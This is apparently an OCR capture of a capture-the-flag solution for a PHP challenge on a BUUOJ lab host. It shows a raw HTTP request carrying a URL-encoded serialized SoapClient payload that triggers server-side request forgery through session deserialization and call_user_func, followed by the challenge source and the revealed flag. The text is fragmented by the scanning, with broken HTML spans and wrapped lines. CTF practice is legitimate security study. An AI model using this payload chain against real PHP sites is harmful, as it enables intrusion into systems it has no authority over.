 Raw Params Headers Hex
POST /index.php?f=extract&name=SoapClient HTTP/1.1
Host: 0822bb82-d5e8-4373-9b1d-adb3f8dcfe4e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.8) Gecko/20100101 Firefox/60.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://0822bb82-d5e8-4373-9b1d-adb3f8dcfe4e.node3.buuoj.cn
Connection: close
Referer:
http://0822bb82-d5e8-4373-9b1d-adb3f8dcfe4e.node3.buuoj.cn/index.php?f=session_start&name=%7
CO%253A10%253A%2522SoapClient%2522%253A3%253A%257Bs%253A3%253A%2522uri%2522
%253Bs%253A25%253A%2522http%253A%252F%252F127.0.0.1%252Fflag.php%2522%253Bs%2
53A8%253A%2522location%2522%253Bs%253A25%253A%2522http%253A%252F%252F127.0.0.1
%252Fflag.php%2522%253Bs%253A13%253A%2522_soap_version%2522%253Bi%253A1%253B%
257D
Cookie: PHPSESSID=1q24torjo6f980dulpmskjpp26
Upgrade-Insecure-Requests: 1
b=call_user_func
Raw Headers Hex
#007700">);<br /></span><span style="color: #0000BB">$b&nbsp;</sp
#007700">=&nbsp;</span><span style="color: #DD0000">'implode'</
#007700">;<br /></span><span style="color: #0000BB">call_user_func
style="color: #007700">(</span><span style="color: #0000BB">$_GET<
#007700">[</span><span style="color: #DD0000">'f'</span><span style
#007700">],&nbsp;</span><span style="color: #0000BB">$_POST</sp
#007700">);<br /></span><span style="color: #0000BB">session_start<
style="color: #007700">();<br />if&nbsp;(isset(</span><span style="col
#0000BB">$_GET</span><span style="color: #007700">[</span><span
#DD0000">'name'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$
style="color: #007700">[</span><span style="color: #DD0000">'name'<
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
#DD0000">'name'</span><span style="color: #007700">];<br />}<br /><
style="color: #0000BB">var_dump</span><span style="color: #007700
style="color: #0000BB">$_SESSION</span><span style="color: #0077
style="color: #0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color: #0000BB">reset<
#007700">(</span><span style="color: #0000BB">$_SESSION</span><
#007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007
/></span><span style="color: #0000BB">call_user_func</span><span
#007700">(</span><span style="color: #0000BB">$b</span><span styl
#007700">,&nbsp;</span><span style="color: #0000BB">$a</span><sp
#007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(2) {
["flag"]=>
string(42) "flag{dc017d7e-1b1a-449c-8f34-9cebc2f276b3}"
["name"]=>
string(10) "SoapClient"
}